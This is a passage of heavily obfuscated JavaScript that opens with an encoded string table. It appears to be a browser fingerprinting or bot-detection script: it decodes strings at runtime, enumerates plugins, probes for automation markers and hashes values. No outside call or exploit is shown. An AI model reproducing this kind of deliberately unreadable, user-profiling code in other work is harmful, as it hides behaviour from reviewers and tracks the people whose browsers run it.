r^{\x07+~$B\\{UJ\f^9\f1 z\'+~-zT<{\x07r|S30}=YsI,U/fXd7wPV\'T70}V.~/L}d4|Qs!5Z$(\v_+R4UVd4y|Q\n}<wq+Wvgo`TG}73} (y\x07\r~,jM}.[s!r<(R-y-(~/h{d,]\x07y\\)\fE[(,q}]n/JVd4yBy*}%}(#i+~/F~d6i`F!u30}>\'Q+x\nSP/}\vj!}(Qa#\f(g/nwFFh.[\\2i7Eq1;u~/hj\'C\'o\x07~#4}0%y\x07m#fHf<{\x07bft^=\n\ny+}6Xd4V\t1}>0z\'(U$\b\x3flvd4pvd}D<\v/\\~\vv#mVd4y$ms#0}()\x07i\rn~ou#\bs\t}2f>\'!y0L4x\nK}/|s9[0Qa\'\vO\r#~/eik#M\x07z_.S\r)v\r\vu(H+n~v8{O]\n}}!\x00P-q|hEx1}s!P98}#6w+Z~\x07n~f/T\tqs!v >e++y)l:yYL4{kf8H3\n(r:>flNR4{s[)};E]%yT_w\vB4{*WWmM\'({Av/nemsSPSX70}<`e\\iGFp#KE!}0s4!-m\'2~/l\\O-N\x07~E!}&u(\bY\x00/gPr3k\x07ys#e0}(\b[+~/nxr,Mqs!v5\x3fnf/!i/~/n}|3M\x07yY\tc ","I^L_\"yB}$2R$","9I2^_Q,UZ=Ys!t%d","!\\-5^\n\x40nU[5VT\vbZ33U-\fS1nMWC","U]O1<S&\fY:\v","JS","F_(","eZ:^IYDV#\\\b\x40h<#0Q \r\x40G#VQX13,L/Q\\MH\'[FN\'QS%1Q*IQ_ftSU:\x40\"\b,_+D","fI7y&\f,L","ZKFv[2]","I#VV-Y\']7\f","M5T","KKH<O9H+\\g^V","^[PCV*","\tWAX\x40","[\'O\x00%V/m\vLZL_\"","\tJKm].}\\N;E\b.M+","2Y9","/]MD\f","9I2^YD,6","J5I5&$","I&","T\tN\'p\x3f\b&","|3VQU;","X5\bs6++J:","qSO)aBxr","WW","Y","\rO ","K;","V\'VU]3O","","\x40I:","HJZI","T9\r&] ","YE\'","e","GPKt3UPN","]$\n*u+V","V\'Zb","Z2","Z\"M","(2H\"oVzW\x07U4","L!","2WF6Y8","P%+V\n\vK","\bFS\x40%[2P","QP7\"E>*]=L=_Z\x40RYA\b","E","IQVY:","m3Y8R9/g\x07.z1}ZFH\"]\x40","_2YyE","","FJ",">^IPW","#^;\x006N\'V\fFSLC%PS[1","X92Y:\tW+YZK","+}-kzc2rry,q>l;l<h6veDY\"]T\x07T=W<,W>M[JSB\x3fBQgE\tf^zeE","N$","]8I<\b6]\b:",")HW","^\rLZIH)UWY&","]ZK_4]\x40R","lWWW#`Q;Yp-\'K%PiLM#J","#J%","Q#N^","FH\x3f","PW","x","]\\","O N5>\'Z[\v{MDQ/VU%D7L$\x00-V","v5\x07]p(2H\"KNSP/V","\'[<K"," -L!FJ","NIDVQVT","N)~[Y0","[2Y\'H","WW)NW","\'[QP1]$\x00-V","U\'%U=\f-M:^~\r[VS","2h!Y5W Z\r[VJ",";\f;H<L","U$\f0Y:M","K&\vM\vK~W\x07[\x3fzGZ1","LM\x40N#}^Q1H","S$","Ghmi]6L<Jm\v~,X+\x00uGEnr\fc\x07z\x3fo-{vxm%WH","D","^J","L8[9\x071l+K","Y)V\\_ ","LH\\ZKU4gVH5L","\x3f","_PLN#JfL1","","A\\IY-","<\fu9t+k`s0tw`\x3fk3{","H17K","\x00)K","V\x00KPR","N7","Lx","&]8\\\vBPQU(","8U<Q^\f]t5Y6\b7T:JoZX\bT","H&w5","J5\x07&W<X","!]7\f","A","UWT;","/W,S\v","T\"]JX3","#\\>","COM","M\'L[y,N51Q!z]PW","9","\"WW"];};var vb=function(ph){return Os["unescape"](Os["encodeURIComponent"](ph));};var XR=function(Rb,b4){return Rb-b4;};var Os;var n1=function(UX,zf){return UX/zf;};var Um=function(){return Fp.apply(this,[Mn,arguments]);};var TW=function(p4,Od){return p4%Od;};var Lf=function(Wb){if(Wb===undefined||Wb==null){return 0;}var RE=Wb["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return RE["length"];};var OW=function(R0){if(R0===undefined||R0==null){return 0;}var GY=R0["replace"](/[\w\s]/gi,'');return GY["length"];};var Bz,Ug,GH,V7,Pz,X5,vA,KI,l5,p7,GL;var sb=function(){return Fp.apply(this,[PA,arguments]);};var nl=function(Kd){var lO=0;for(var xh=0;xh<Kd["length"];xh++){lO=lO+Kd["charCodeAt"](xh);}return lO;};var YE=function(){Bm=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var f1=function zh(P4,Xf){'use strict';var NC=zh;switch(P4){case Uz:{var VC=Xf[X5];var I4;Ew.push(Tl);return I4=VC&&CK(HX()[IE(Rp)](fd,M1,Cp,HR),typeof Os[ER()[Eq(m1)](PE,tY)])&&Kq(VC[St()[Br(tC)].call(null,Vl,ww,V4)],Os[Mv(typeof ER()[Eq(Bb)],VD('',[][[]]))?ER()[Eq(m1)](PE,tY):ER()[Eq(Rp)].call(null,Gf,ld)])&&Mv(VC,Os[ER()[Eq(m1)](PE,tY)][tw()[TR(fB)].apply(null,[Zr(Zr(tC)),X0,DC,c8])])?Ft()[AR(B8)](Zr(tC),OX,k0):typeof VC,Ew.pop(),I4;}break;case FL:{var D4=Xf[X5];return typeof D4;}break;case As:{var V8=Xf[X5];var OS=Xf[Pz];var Af=Xf[KI];Ew.push(Ch);V8[OS]=Af[tw()[TR(fF)](km,TS,EP,Uh)];Ew.pop();}break;case W3:{var JY=Xf[X5];var Qh=Xf[Pz];var OE=Xf[KI];return JY[Qh]=OE;}break;case IL:{var T1=Xf[X5];var Td=Xf[Pz];var E1=Xf[KI];Ew.push(lh);try{var GX=Ew.length;var Lb=Zr([]);var rb;return rb=Xc(Bz,[Ft()[AR(g8)](Zr(lU),gP,IX),ER()[Eq(Gp)].call(null,IQ,rW),St()[Br(V4)](JS,vP,Zr(tC)),T1.call(Td,E1)]),Ew.pop(),rb;}catch(Dd){Ew.splice(XR(GX,lU),Infinity,lh);var pS;return pS=Xc(Bz,[Ft()[AR(g8)](fF,gP,IX),NK()[tS(SP)](tC,kB,C0,Kk),St()[Br(V4)](JS,vP,mT),Dd]),Ew.pop(),pS;}Ew.pop();}break;case A7:{return this;}break;case RH:{var MS=Xf[X5];Ew.push(xd);var Xp;return Xp=Xc(Bz,[Kq(typeof gE()[ZW(pY)],VD(St()[Br(Kk)](jh,C3,H1),[][[]]))?gE()[ZW(Nq)].apply(null,[Bf,Cc,XO,x0,gO]):gE()[ZW(Gh)](mh,RO,ff,B4,Hv),MS]),Ew.pop(),Xp;}break;case AJ:{return this;}break;case NM:{return this;}break;case Bz:{var Xh;Ew.push(fX);return Xh=Ft()[AR(Bb)].apply(null,[BU,B1,bl]),Ew.pop(),Xh;}break;case RL:{var Jl=Xf[X5];Ew.push(gd);var QW=Os[NK()[tS(tC)].call(null,qB,BS,Ff,Pt)](Jl);var b8=[];for(var vO in QW)b8[Ft()[AR(EP)](MB,kE,DC)](vO);b8[Ft()[AR(VQ)].apply(null,[m1,lY,Bb])]();var lC;return lC=function R8(){Ew.push(w4);for(;b8[Ft()[AR(tC)].apply(null,[Bp,Xb,ql])];){var hX=b8[tw()[TR(Ld)](M1,ES,EK,zF)]();if(mC(hX,QW)){var g0;return R8[Kq(typeof tw()[TR(q1)],VD([],[][[]]))?tw()[TR(IY)](Zr([]),IY,BY,Gp):tw()[TR(fF)](k0,rW,EP,EW)]=hX,R8[Kq(typeof ER()[Eq(jd)],'undefined')?ER()[Eq(Rp)].apply(null,[IO,EO]):ER()[Eq(Bh)](wf,EY)]=Zr(lU),Ew.pop(),g0=R8,g0;}}R8[ER()[Eq(Bh)].call(null,wf,EY)]=Zr(tC);var dd;return Ew.pop(),dd=R8,dd;},Ew.pop(),lC;}break;case G7:{Ew.push(JW);this[ER()[Eq(Bh)].apply(null,[Nf,EY])]=Zr(tC);var FS=this[Kq(typeof ER()[Eq(sS)],VD([],[][[]]))?ER()[Eq(Rp)](X0,Zm):ER()[Eq(B8)](hb,nd)][tC][tw()[TR(pY)].call(null,Zr([]),Zr(lU),kr,Tt)];if(Kq(NK()[tS(SP)].apply(null,[tC,kY,EB,Kk]),FS[Kq(typeof Ft()[AR(Am)],VD('',[][[]]))?Ft()[AR(lU)](Zr(lU),p0,FX):Ft()[AR(g8)].apply(null,[kf,Tc,IX])]))throw FS[St()[Br(V4)](JS,mR,kr)];var Zd;return Zd=this[Ft()[AR(EE)](FY,SO,P8)],Ew.pop(),Zd;}break;case F9:{var E8=Xf[X5];var tf=Xf[Pz];var OK;var kl;Ew.push(NY);var xC;var dh;var gS=NK()[tS(Hv)](hK,d1,M1,lU);var PX=E8[Kq(typeof St()[Br(Am)],VD([],[][[]]))?St()[Br(Hv)](qh,bE,d8):St()[Br(m1)](B8,bb,Wf)](gS);for(dh=tC;hR(dh,PX[Kq(typeof Ft()[AR(lT)],VD([],[][[]]))?Ft()[AR(lU)](k0,DC,gl):Ft()[AR(tC)](MB,AO,ql)]);dh++){OK=TW(PY(BE(tf,HR),BC[Kk]),PX[Ft()[AR(tC)](Cd,AO,ql)]);tf*=I3[tw()[TR(J4)](pY,Cc,Hv,zl)]();tf&=BC[HR];tf+=I3[tw()[TR(Fl)].apply(null,[t4,WK,Sl,jT])]();tf&=I3[HX()[IE(lT)].apply(null,[B4,fB,vE,m1])]();kl=TW(PY(BE(tf,HR),BC[Kk]),PX[Ft()[AR(tC)].call(null,Zr(Zr({})),AO,ql)]);tf*=BC[Pt];tf&=BC[HR];tf+=BC[Hv];tf&=I3[HX()[IE(lT)](B4,lS,vE,m1)]();xC=PX[OK];PX[OK]=PX[kl];PX[kl]=xC;}var rC;return rC=PX[St()[Br(fF)](P0,vF,Zr(tC))](gS),Ew.pop(),rC;}break;case Hz:{var QO=Xf[X5];Ew.push(fC);if(Mv(typeof QO,NK()[tS(fB)].call(null,qR,dC,B0,Pt))){var lp;return lp=Mv(typeof St()[Br(J4)],VD([],[][[]]))?St()[Br(Kk)](jh,pH,EE):St()[Br(Hv)].call(null,hO,TY,Bb),Ew.pop(),lp;}var NW;return NW=QO[Mv(typeof HX()[IE(M1)],VD([],[][[]]))?HX()[IE(m1)].apply(null,[Qk,Fb,ZY,Hv]):HX()[IE(EP)](WY,mT,bf,Pd)](new (Os[St()[Br(jX)](MX,kY,m1)])(NK()[tS(fF)](Zq,sW,p8,lU),St()[Br(Vl)](Sh,Sq,Zr(Zr([])))),tw()[TR(VQ)](tC,Zr(Zr([])),W4,cw))[HX()[IE(m1)](Qk,Cc,ZY,Hv)](new (Os[Mv(typeof St()[Br(Nq)],VD([],[][[]]))?St()[Br(jX)](MX,kY,XE):St()[Br(Hv)](Ot,cK,Bh)])(Kq(typeof NK()[tS(tC)],VD(St()[Br(Kk)](jh,pH,Zr(Zr({}))),[][[]]))?NK()[tS(Pt)](s4,mS,WK,EW):NK()[tS(Gh)].apply(null,[B8,xY,Mf,Nq]),St()[Br(Vl)](Sh,Sq,Vl)),Kq(typeof St()[Br(Hv)],VD([],[][[]]))?St()[Br(Hv)](cl,EE,Zr({})):St()[Br(Ld)].apply(null,[cS,AE,SS]))[HX()[IE(m1)].call(null,Qk,jd,ZY,Hv)](new (Os[St()[Br(jX)](MX,kY,Zr(Zr([])))])(ER()[Eq(P0)].call(null,xl,WK),Mv(typeof St()[Br(Fh)],'undefined')?St()[Br(Vl)](Sh,Sq,Gh):St()[Br(Hv)](HS,tK,Zr(lU))),ER()[Eq(ES)](pH,g8))[HX()[IE(m1)](Qk,G8,ZY,Hv)](new (Os[St()[Br(jX)](MX,kY,Kw)])(St()[Br(m4)].call(null,HR,Rl,Zr(Zr(tC))),St()[Br(Vl)](Sh,Sq,lS)),Ft()[AR(TS)](Pt,Ud,Id))[HX()[IE(m1)].apply(null,[Qk,Cd,ZY,Hv])](new (Os[St()[Br(jX)](MX,kY,G8)])(Ft()[AR(Fb)](r1,GZ,O1),St()[Br(Vl)](Sh,Sq,Zr([]))),ER()[Eq(t4)](dk,R1))[Mv(typeof HX()[IE(sf)],VD([],[][[]]))?HX()[IE(m1)](Qk,d8,ZY,Hv):HX()[IE(EP)].call(null,UO,Bp,Hd,KC)](new (Os[St()[Br(jX)](MX,kY,Am)])(NK()[tS(df)].call(null,Zq,xY,BU,Nq),St()[Br(Vl)](Sh,Sq,TS)),ER()[Eq(C0)].apply(null,[FF,r1]))[HX()[IE(m1)](Qk,B4,ZY,Hv)](new (Os[St()[Br(jX)].apply(null,[MX,kY,Fl])])(Kq(typeof ER()[Eq(rW)],VD('',[][[]]))?ER()[Eq(Rp)].call(null,B0,kW):ER()[Eq(pY)](Xq,Nq),St()[Br(Vl)](Sh,Sq,jO)),Kq(typeof ER()[Eq(lU)],VD('',[][[]]))?ER()[Eq(Rp)](gm,EC):ER()[Eq(jX)].apply(null,[wl,pf]))[HX()[IE(m1)](Qk,Mf,ZY,Hv)](new (Os[St()[Br(jX)](MX,kY,jW)])(ER()[Eq(Vl)](hZ,mf),Mv(typeof St()[Br(Am)],'undefined')?St()[Br(Vl)](Sh,Sq,fF):St()[Br(Hv)].apply(null,[Hb,Rh,Zr(Zr([]))])),St()[Br(tm)](TX,FZ,V4))[ER()[Eq(lS)](Mt,V0)](BC[fB],LT),Ew.pop(),NW;}break;case BH:{var fb=Xf[X5];var L8=Xf[Pz];var pO;Ew.push(bh);return pO=VD(Os[Kq(typeof ER()[Eq(Fl)],VD([],[][[]]))?ER()[Eq(Rp)](bl,JC):ER()[Eq(lT)].apply(null,[RS,H0])][St()[Br(k0)](Rp,pK,UW)](HO(Os[Mv(typeof ER()[Eq(t4)],VD([],[][[]]))?ER()[Eq(lT)].call(null,RS,H0):ER()[Eq(Rp)].call(null,dC,xd)][ER()[Eq(Ld)].call(null,MY,fB)](),VD(XR(L8,fb),I3[gE()[ZW(Kk)](KC,Kw,G0,Yb,EP)]()))),fb),Ew.pop(),pO;}break;case Un:{var Gm=Xf[X5];Ew.push(dS);var rf=new (Os[Mv(typeof Ft()[AR(x0)],'undefined')?Ft()[AR(Vb)](r1,sR,qm):Ft()[AR(lU)].call(null,Zr(tC),Gl,DS)])();var U8=rf[gE()[ZW(d8)](qK,p8,hl,Cd,Pt)](Gm);var t8=St()[Br(Kk)](jh,sZ,fB);U8[St()[Br(B8)].call(null,HK,nB,k0)](function(CX){Ew.push(IS);t8+=Os[ER()[Eq(HR)].apply(null,[c4,H4])][gE()[ZW(Hv)](c0,W0,Of,fB,G8)](CX);Ew.pop();});var b0;return b0=Os[ER()[Eq(Gh)].call(null,JK,rX)](t8),Ew.pop(),b0;}break;case Ln:{Ew.push(SX);var n0;return n0=new (Os[NK()[tS(SS)](jh,Dh,xW,Nq)])()[HX()[IE(UW)](th,jO,LE,fF)](),Ew.pop(),n0;}break;case k5:{Ew.push(cb);var BW=[tw()[TR(TS)].apply(null,[UE,Zr(Zr([])),Wf,Jc]),HX()[IE(d8)](df,UW,xd,sf),tw()[TR(Fb)](lT,H1,Ub,JC),Kq(typeof ER()[Eq(B8)],VD('',[][[]]))?ER()[Eq(Rp)](V1,Mb):ER()[Eq(EB)](Vf,Cd),Mv(typeof HX()[IE(jd)],VD(St()[Br(Kk)](jh,cA,RO),[][[]]))?HX()[IE(Am)](Ah,Vp,gO,sf):HX()[IE(EP)].call(null,nb,NO,cS,GW),St()[Br(EE)](V0,tK,k0),tw()[TR(mT)].apply(null,[XE,Zr(Zr(tC)),nd,Ac]),Ft()[AR(MB)](g8,Vd,nm),ER()[Eq(nm)].call(null,Ap,IY),Kq(typeof ER()[Eq(J4)],'undefined')?ER()[Eq(Rp)](qm,Nl):ER()[Eq(Yb)].apply(null,[bS,Kh]),ER()[Eq(FY)](JC,x1),gE()[ZW(Am)](zX,G8,gY,jd,fF),Mv(typeof Ft()[AR(SP)],'undefined')?Ft()[AR(xk)].apply(null,[kf,fD,Ld]):Ft()[AR(lU)].call(null,Cd,ZX,mb),St()[Br(ZO)](dO,MW,Gp),tw()[TR(Sd)](L4,Zr([]),KE,xQ),tw()[TR(x0)].call(null,UW,P0,g8,Xq),ER()[Eq(TS)].call(null,El,jX),HX()[IE(J4)](B8,L4,UC,UW),HX()[IE(Fl)].apply(null,[MK,Kw,BX,Vp]),ER()[Eq(Fb)].apply(null,[LC,q1]),Ft()[AR(r1)](Kw,RY,dY),Ft()[AR(O4)](TS,mY,OO),HX()[IE(B4)].call(null,cC,L4,UC,Vp),Ft()[AR(L4)](tm,gF,rX),St()[Br(EB)].call(null,NO,xP,Kk),St()[Br(nm)](nk,vm,wd),Mv(typeof tw()[TR(Sd)],VD('',[][[]]))?tw()[TR(Vb)](Zr(Zr({})),X0,m4,jU):tw()[TR(IY)](Zr(lU),Th,M0,Gd)];if(CK(typeof Os[ER()[Eq(k0)](GB,Hv)][Ft()[AR(Cd)].apply(null,[jd,Jm,V0])],Kq(typeof tw()[TR(FY)],VD([],[][[]]))?tw()[TR(IY)](O4,k0,tK,Ef):tw()[TR(m1)].call(null,mT,jd,Am,vX))){var ll;return Ew.pop(),ll=null,ll;}var K4=BW[Ft()[AR(tC)].apply(null,[Zr(Zr({})),Al,ql])];var Ad=St()[Br(Kk)].apply(null,[jh,cA,Vp]);for(var gX=tC;hR(gX,K4);gX++){var WX=BW[gX];if(Mv(Os[ER()[Eq(k0)].apply(null,[GB,Hv])][Ft()[AR(Cd)].call(null,Zr({}),Jm,V0)][WX],undefined)){Ad=St()[Br(Kk)].call(null,jh,cA,df)[Ft()[AR(jd)].apply(null,[jO,jU,xf])](Ad,tw()[TR(nm)](M1,d8,M1,nh))[Ft()[AR(jd)](SP,jU,xf)](gX);}}var LO;return Ew.pop(),LO=Ad,LO;}break;case wN:{Ew.push(Kp);var vl;return vl=Kq(typeof Os[tw()[TR(Pt)](xW,Zr(Zr({})),dO,SC)][tw()[TR(Wf)].call(null,EE,Cc,HK,LF)],HX()[IE(Rp)].apply(null,[fd,jW,Y1,HR]))||Kq(typeof Os[tw()[TR(Pt)](NO,Sd,dO,SC)][Ft()[AR(UE)].apply(null,[J4,Rr,rW])],HX()[IE(Rp)].apply(null,[fd,BU,Y1,HR]))||Kq(typeof Os[tw()[TR(Pt)](jX,Wf,dO,SC)][St()[Br(Yb)](bl,P1,m1)],HX()[IE(Rp)](fd,Bb,Y1,HR)),Ew.pop(),vl;}break;case tN:{Ew.push(AD);try{var Jd=Ew.length;var Z0=Zr([]);var JO;return JO=Zr(Zr(Os[Kq(typeof tw()[TR(lU)],VD('',[][[]]))?tw()[TR(IY)](Zr(Zr(tC)),C0,sd,sm):tw()[TR(Pt)](TS,Rp,dO,vC)][St()[Br(FY)](xf,Wr,C0)])),Ew.pop(),JO;}catch(n8){Ew.splice(XR(Jd,lU),Infinity,AD);var KS;return Ew.pop(),KS=Zr([]),KS;}Ew.pop();}break;case fA:{Ew.push(T8);try{var jm=Ew.length;var U1=Zr([]);var Pf;return Pf=Zr(Zr(Os[tw()[TR(Pt)].call(null,wm,Ff,dO,Hx)][St()[Br(TS)](Ql,rr,RO)])),Ew.pop(),Pf;}catch(jb){Ew.splice(XR(jm,lU),Infinity,T8);var x4;return Ew.pop(),x4=Zr(Pz),x4;}Ew.pop();}break;}};var Ml=function(){return Fp.apply(this,[x9,arguments]);};var Rd=function(cE,jY){return cE<=jY;};function ws3(){X5=+[],GL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ug=+ ! +[]+! +[]+! +[]+! +[]+! +[],KI=! +[]+! +[],l5=[+ ! +[]]+[+[]]-[],GH=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Pz=+ ! +[],vA=+ ! +[]+! +[]+! +[],Bz=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],V7=! +[]+! +[]+! +[]+! +[],p7=[+ ! +[]]+[+[]]-+ ! +[];}var LK=function(){if(Os["Date"]["now"]&&typeof Os["Date"]["now"]()==='number'){return Os["Math"]["round"](Os["Date"]["now"]()/1000);}else{return Os["Math"]["round"](+new (Os["Date"])()/1000);}};var HY=function(){return wv.apply(this,[G7,arguments]);};var KY=function(kh){return ~kh;};var bO=function(){return Os["Math"]["floor"](Os["Math"]["random"]()*100000+10000);};var I3;var VW=function(SE){return -SE;};var Fp=function KW(wO,m0){var J8=KW;while(wO!=cg){switch(wO){case M7:{wO-=K2;return Sf;}break;case ZA:{wO-=x2;if(hR(WC,cm.length)){do{St()[cm[WC]]=Zr(XR(WC,Hv))?function(){return Xc.apply(this,[sz,arguments]);}:function(){var gf=cm[WC];return function(md,gW,f0){var N8=fW(md,gW,X0);St()[gf]=function(){return N8;};return N8;};}();++WC;}while(hR(WC,cm.length));}}break;case hM:{return j0;}break;case c5:{if(hR(DY,vY.length)){do{var fY=rO(vY,DY);var TC=rO(fW.q,GS++);lE+=xO(jz,[PY(KY(PY(fY,TC)),ft(fY,TC))]);DY++;}while(hR(DY,vY.length));}wO=Us;}break;case B5:{while(j4(fh,tC)){var nK=TW(XR(VD(fh,sh),Ew[XR(Ew.length,lU)]),F4.length);var sC=rO(Cl,fh);var L1=rO(F4,nK);Kl+=xO(jz,[ft(PY(KY(sC),L1),PY(KY(L1),sC))]);fh--;}wO=qL;}break;case MM:{var vY=DW[WS];var DY=tC;wO=c5;}break;case NI:{wO=cg;while(hR(If,Bd[S0[tC]])){NK()[Bd[If]]=Zr(XR(If,Pt))?function(){YK=[];KW.call(this,hJ,[Bd]);return '';}:function(){var PW=Bd[If];var T4=NK()[PW];return function(Jb,l4,sl,d0){if(Kq(arguments.length,tC)){return T4;}var nE=KW(PA,[Jb,l4,L4,d0]);NK()[PW]=function(){return nE;};return nE;};}();++If;}}break;case Z9:{for(var pb=tC;hR(pb,KK[AC[tC]]);++pb){HX()[KK[pb]]=Zr(XR(pb,EP))?function(){Fd=[];KW.call(this,mA,[KK]);return '';}:function(){var AX=KK[pb];var R4=HX()[AX];return function(hC,Yd,Hh,mX){if(Kq(arguments.length,tC)){return R4;}var r0=KW.apply(null,[x9,[hC,WK,Hh,mX]]);HX()[AX]=function(){return r0;};return r0;};}();}wO-=Iz;}break;case p3:{var cm=m0[X5];wO+=I7;zY(cm[tC]);var WC=tC;}break;case AN:{if(hR(PO,O0.length)){do{var Pb=rO(O0,PO);var Nh=rO(HY.wH,jE++);pC+=xO(jz,[ft(PY(KY(Pb),Nh),PY(KY(Nh),Pb))]);PO++;}while(hR(PO,O0.length));}wO-=GA;}break;case Us:{return lE;}break;case qL:{wO=cg;return xO(b9,[Kl]);}break;case xJ:{wO+=QA;while(hR(I1,VS.length)){var ZE=rO(VS,I1);var Zb=rO(PZ.Tz,g4++);Sf+=xO(jz,[PY(KY(PY(ZE,Zb)),ft(ZE,Zb))]);I1++;}}break;case D3:{while(Rm(QK,tC)){if(Mv(bp[S0[fB]],Os[S0[lU]])&&j4(bp,tb[S0[tC]])){if(CK(tb,YK)){z8+=xO(jz,[nC]);}return z8;}if(Kq(bp[S0[fB]],Os[S0[lU]])){var qd=wK[tb[bp[tC]][tC]];var Zh=KW.apply(null,[PA,[bp[lU],VD(nC,Ew[XR(Ew.length,lU)]),qd,QK]]);z8+=Zh;bp=bp[tC];QK-=Xc(bJ,[Zh]);}else if(Kq(tb[bp][S0[fB]],Os[S0[lU]])){var qd=wK[tb[bp][tC]];var Zh=KW(PA,[tC,VD(nC,Ew[XR(Ew.length,lU)]),qd,QK]);z8+=Zh;QK-=Xc(bJ,[Zh]);}else{z8+=xO(jz,[nC]);nC+=tb[bp];--QK;};++bp;}wO+=EM;}break;case mA:{var KK=m0[X5];wO=Z9;}break;case Rg:{while(hR(mE,Pl.length)){ER()[Pl[mE]]=Zr(XR(mE,Rp))?function(){return Xc.apply(this,[nJ,arguments]);}:function(){var XK=Pl[mE];return function(bC,Yf){var CY=HY.call(null,bC,Yf);ER()[XK]=function(){return CY;};return CY;};}();++mE;}wO-=Fg;}break;case AH:{wO=E;while(Rm(Qb,tC)){if(Mv(x8[AC[fB]],Os[AC[lU]])&&j4(x8,sY[AC[tC]])){if(CK(sY,Fd)){W8+=xO(jz,[XY]);}return W8;}if(Kq(x8[AC[fB]],Os[AC[lU]])){var v8=PS[sY[x8[tC]][tC]];var G1=KW(x9,[x8[lU],v8,VD(XY,Ew[XR(Ew.length,lU)]),Qb]);W8+=G1;x8=x8[tC];Qb-=Xc(sM,[G1]);}else if(Kq(sY[x8][AC[fB]],Os[AC[lU]])){var v8=PS[sY[x8][tC]];var G1=KW(x9,[tC,v8,VD(XY,Ew[XR(Ew.length,lU)]),Qb]);W8+=G1;Qb-=Xc(sM,[G1]);}else{W8+=xO(jz,[XY]);XY+=sY[x8];--Qb;};++x8;}}break;case fM:{wO=T3;Qd=XR(RW,Ew[XR(Ew.length,lU)]);}break;case Kn:{Ew.pop();wO=cg;}break;case OA:{return pC;}break;case E:{wO=cg;return W8;}break;case RL:{wO+=r3;return [VW(sf),Gh,tC,lU,fF,VW(Fh),[tC],Pt,VW(Fh),UW,d8,VW(JX),B4,Pt,VW(Gh),Kk,VW(Am),Gp,VW(Pt),Kk,Pt,VW(lU),lT,EP,VW(IY),fB,IY,VW(fF),Rp,VW(fB),sf,VW(jX),P0,VW(lU),Pt,VW(sf),df,VW(Nq),lT,VW(IY),EP,VW(HR),sf,G8,tC,VW(Nq),VW(k0),VW(SP),tC,VW(IY),SS,VW(IY),VW(fB),VW(Pt),df,VW(Kk),EP,VW(Bh),SS,IY,VW(Kk),VW(Nq),lT,tC,VW(lT),Pt,VW(lU),Kk,VW(Kk),Kk,VW(df),SP,VW(Bh),Rp,VW(SP),g8,VW(Nq),sf,VW(g8),jd,fF,VW(SS),TS,[Rp],VW(fB),VW(HR),VW(Pt),fB,Gh,Pt,VW(SP),VW(SP),VW(m1),m1,sf,VW(Rp),Hv,Nq,VW(lS),V4,VW(HR),Rp,m1,VW(fF),SS,VW(fF),JX,VW(G8),VW(Pt),HR,VW(d8),[lT],VW(Wf),pY,W0,Rp,VW(M1),VW(ZO),nm,Kk,lU,lU,EP,Kk,VW(Rp),VW(SS),Bh,VW(EP),lU,VW(SP),IY,fB,Kk,m1,VW(EP),[HR],SP,VW(fB),VW(P0),m4,VW(lU),VW(Kk),VW(fB),VW(G8),df,[EP],EP,VW(Hv),Pt,VW(SP),Nq,VW(HR),tC,fB,jd,VW(jd),HR,SP,lU,VW(EP),df,VW(M1),VW(Pt),UW,VW(k0),[SP],G8,VW(lU),VW(HR),EP,Rp,VW(Kk),VW(g8),fF,Gh,tC,Nq,VW(HR),EP,VW(M1),VW(fB),sf,VW(P0),g8,VW(Nq),EP,HR,VW(Hv),M1,tC,VW(jX),pY,VW(EP),[HR],VW(t4),g8,df,VW(df),VW(fB),sf,VW(Vl),Gp,df,tC,VW(sf),IY,Hv,VW(SP),lU,EP,Hv,Hv,VW(Pt),fF,rW,Rp,VW(Rp),IY,[Hv],VW(P0),C0,VW(Hv),VW(SP),fF,[EP],lU,sf,VW(df),HR,EP,Ff,VW(SP),fB,VW(EP),VW(fB),EP,Nq,G8,Pt,VW(Hv),Pt,VW(fB),Hv,Pt,VW(Fh),UW,IY,VW(Kk),Hv,Kk,VW(Rp),VW(SP),df,[EP],VW(Am),df,VW(Nq),Gh,VW(Nq),VW(t4),Th,VW(IY),lU,lT,VW(Hv),VW(lU),VW(HR),VW(Rp),df,VW(Nq),G8,VW(EP),VW(fB),VW(H1),V4,VW(Hv),fF,VW(C0),[SP],lU,VW(SP),IY,VW(fF),Rp,VW(EP),Hv,VW(M1),IY,VW(M1),fF,VW(M1),HR,VW(sf),M1,lU,lU,fF,VW(IY),VW(Pt),fB,VW(SS),[tC],sf,fB,VW(jX),C0,VW(W0),[lT],IY,VW(sf),Pt,VW(fB),VW(G8),fB,VW(lU),Pt,VW(G8),VW(sf),Hv,tC,VW(Vl),ES,tC,VW(EP),VW(Hv),VW(Nq),IY,VW(Kk),VW(IY),VW(M1),Hv,VW(Hv),Rp,VW(Kk),G8,VW(HR),G8,VW(Hv),VW(lU),VW(EP),VW(EP),P0,VW(fF),G8,VW(HR),VW(p8),Ff,VW(Hv),HR,VW(HR),Rp,Pt,VW(IY),L4,VW(Gh),VW(EP),Rp,VW(fB),SP,VW(xk),m4,UW,VW(lU),VW(Kk),VW(Rp),EP,EP,tC,Nq,VW(m1),IY,Hv,Rp,VW(SP),G8,VW(SP),lU,VW(x0),tC,Vp,Gh,Pt,VW(SP),VW(SP),VW(Fl),lS,VW(sf),IY,[Hv],xk,VW(m1),VW(Th),VW(B0),EB,df,VW(IY),df,VW(SP),IY,VW(fF),VW(Wf),x0,G8,VW(SP),lU,VW(HR),VW(Yb),RO,UW,VW(sf),VW(m1),rW,VW(fF),fB,fB,VW(SP),IY,VW(sf),df,VW(Nq),VW(df),fF,VW(IY),VW(Nq),VW(Kk),Pt,VW(Gh),Kk,VW(EP),M1,lU,VW(df),df,VW(sf),VW(IY),VW(Hv),m1,VW(fF),df,VW(sf),VW(M1),Rp,Pt,Kk,VW(EP),VW(fB),HR,VW(Th),Ff,Pt,VW(fB),VW(HR),sf,VW(fB),VW(Rp),VW(Pt),VW(m1),jd,VW(fB),Hv,VW(IY),SP,VW(x0),lU,Pt,VW(G8),d8,Hv,VW(Rp),VW(SS),SP,Rp,VW(m1),[Rp],VW(sf),df,VW(fF),Kk,VW(Bp),Ld,VW(SS),fB,SP,Nq,[EP]];}break;case Xj:{var U0=m0[X5];var DE=m0[Pz];var pC=VD([],[]);var jE=TW(XR(U0,Ew[XR(Ew.length,lU)]),Rp);wO+=U3;var O0=YY[DE];var PO=tC;}break;case 